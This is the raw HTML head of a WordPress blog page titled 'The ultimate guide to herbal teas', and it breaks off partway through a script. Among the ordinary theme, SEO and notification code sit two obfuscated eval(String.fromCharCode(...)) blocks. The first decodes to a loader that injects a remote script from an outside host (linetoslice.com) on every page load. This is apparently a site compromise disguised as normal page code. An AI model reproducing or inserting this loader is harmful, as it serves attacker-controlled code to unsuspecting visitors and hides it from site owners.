

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khabre24.com/the-ultimate-guide-to-herbal-teas/
body_size: 47377
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9220094763972050"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://khabre24.com/wp-content/uploads/2024/03/KHABRE-24.png' type='image/png'>
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://khabre24.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The ultimate guide to herbal teas - KHABRE 24</title>
	<link rel="canonical" href="https://khabre24.com/the-ultimate-guide-to-herbal-teas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The ultimate guide to herbal teas - KHABRE 24" />
	<meta property="og:description" content="Stay focused and remember we design the best WordPress News and Magazine Themes. It’s the ones closest to you that want to see you fail. Another one. It’s important to use cocoa butter. It’s the key to more success, why not live smooth? Why live rough? The key to success is to keep your head &hellip;" />
	<meta property="og:url" content="https://khabre24.com/the-ultimate-guide-to-herbal-teas/" />
	<meta property="og:site_name" content="KHABRE 24" />
	<meta property="article:published_time" content="2024-03-27T13:45:59+00:00" />
	<meta property="og:image" content="https://khabre24.com/wp-content/uploads/2024/03/7.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="617" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="R Ranjan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="R Ranjan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/","url":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/","name":"The ultimate guide to herbal teas - KHABRE 24","isPartOf":{"@id":"https://khabre24.com/#website"},"primaryImageOfPage":{"@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/#primaryimage"},"image":{"@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/#primaryimage"},"thumbnailUrl":"https://khabre24.com/wp-content/uploads/2024/03/7.jpg","datePublished":"2024-03-27T13:45:59+00:00","author":{"@id":"https://khabre24.com/#/schema/person/a0a4d97e4e330d83f315b930b0791bf0"},"breadcrumb":{"@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://khabre24.com/the-ultimate-guide-to-herbal-teas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/#primaryimage","url":"https://khabre24.com/wp-content/uploads/2024/03/7.jpg","contentUrl":"https://khabre24.com/wp-content/uploads/2024/03/7.jpg","width":1024,"height":617},{"@type":"BreadcrumbList","@id":"https://khabre24.com/the-ultimate-guide-to-herbal-teas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khabre24.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://khabre24.com/blog/"},{"@type":"ListItem","position":3,"name":"The ultimate guide to herbal teas"}]},{"@type":"WebSite","@id":"https://khabre24.com/#website","url":"https://khabre24.com/","name":"KHABRE 24","description":"खबरे हर पल","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khabre24.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://khabre24.com/#/schema/person/a0a4d97e4e330d83f315b930b0791bf0","name":"R Ranjan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://khabre24.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b8c7188b054003e76ea1e4ebdeb1feb6cfdbc2e10aa7f23b7a8b863d53a006ee?s=96&d=mm&r=g","caption":"R Ranjan"},"sameAs":["https://khabre24.com"],"url":"https://khabre24.com/author/pinkranjan01/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; Feed" href="https://khabre24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; Comments Feed" href="https://khabre24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KHABRE 24 &raquo; The ultimate guide to herbal teas Comments Feed" href="https://khabre24.com/the-ultimate-guide-to-herbal-teas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khabre24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khabre24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhabre24.com%2Fthe-ultimate-guide-to-herbal-teas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://khabre24.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://khabre24.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/print.css?ver=5.2.0' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://khabre24.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=5.2.0' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #e74c3c;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #e74c3c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}.tie-cat-2,.tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2:after{border-top-color:#e67e22 !important;}.tie-cat-2:hover{background-color:#c86004 !important;}.tie-cat-2:hover:after{border-top-color:#c86004 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#2ecc71 !important;}.tie-cat-11:hover{background-color:#10ae53 !important;}.tie-cat-11:hover:after{border-top-color:#10ae53 !important;}.tie-cat-14,.tie-cat-item-14 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-14:after{border-top-color:#9b59b6 !important;}.tie-cat-14:hover{background-color:#7d3b98 !important;}.tie-cat-14:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-16,.tie-cat-item-16 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-16:after{border-top-color:#34495e !important;}.tie-cat-16:hover{background-color:#162b40 !important;}.tie-cat-16:hover:after{border-top-color:#162b40 !important;}.tie-cat-17,.tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-17:after{border-top-color:#795548 !important;}.tie-cat-17:hover{background-color:#5b372a !important;}.tie-cat-17:hover:after{border-top-color:#5b372a !important;}.tie-cat-20,.tie-cat-item-20 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-20:after{border-top-color:#4CAF50 !important;}.tie-cat-20:hover{background-color:#2e9132 !important;}.tie-cat-20:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://khabre24.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://khabre24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khabre24.com/wp-json/wp/v2/posts/937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khabre24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://khabre24.com/?p=937' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://khabre24.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://khabre24.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f2a19a22-8327-4b89-a97a-6b54656286e4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "KHABRE 24";
oneSignal_options['welcomeNotification']['message'] = "Thanx";
oneSignal_options['welcomeNotification']['url'] = "https://khabre24.com";
oneSignal_options['path'] = "https://khabre24.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.68a78e72-ca6b-43d3-aa15-83c87cfb9ced";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bell Icon को दवाए";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Bell को दवाए';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanx';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'KHABRE 24 खबरे हर पल';
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,